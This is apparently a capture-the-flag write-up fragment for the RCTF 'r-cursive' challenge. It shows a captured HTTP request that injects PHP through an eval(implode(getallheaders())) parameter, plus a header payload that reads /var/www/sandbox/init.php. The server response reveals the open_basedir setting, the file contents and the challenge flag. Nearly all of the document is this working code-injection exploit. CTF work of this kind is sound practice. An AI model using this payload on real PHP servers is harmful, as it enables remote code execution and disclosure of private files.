 Request
Raw Params Headers Hex
GET /269577e99009788991126ac76f84c473aa02192f/index.php?cmd=eval(implode(getallheaders())); HTTP/1.1
cmd: echo ini_get("open_basedir");$m3lon = readfile("/var/www/sandbox/init.php");print $m3lon;//
Host:  .r-cursive.ml
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 May 2018 14:11:58 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.36
Vary: Accept-Encoding
Content-Length: 174
Content-Type: text/html; charset=UTF-8
/var/www/sandbox/:/tmp/<?php
ini_set("open_basedir", $_SERVER['DOCUMENT_ROOT']."/:/tmp/");
// flag: RCTF{apache_mod_vhost_alias_should_be_configured_correctly}
?>
148